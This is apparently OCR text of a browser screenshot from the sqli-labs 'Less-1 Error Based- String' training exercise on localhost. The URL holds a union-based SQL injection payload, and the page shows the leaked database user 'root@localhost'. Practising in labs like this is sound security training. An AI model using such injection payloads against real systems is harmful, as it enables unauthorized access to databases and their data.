 Less-1 **Error Based- String** - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Less-1 **Error Based- String**
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/Mylab/sqli/Less-1/index.php?id=1337'union select 1,2,user()-- -
Split URL
Execute
Enable Post data Enable Referrer
127.0.0.1/Mylab/sqli/Less-1/index.php?id=1337'union s
8 Google
ABP
Welcome Dhakkan
Your Login name:2
Your Password:root@localhost
SQLI DUMB SERIES-1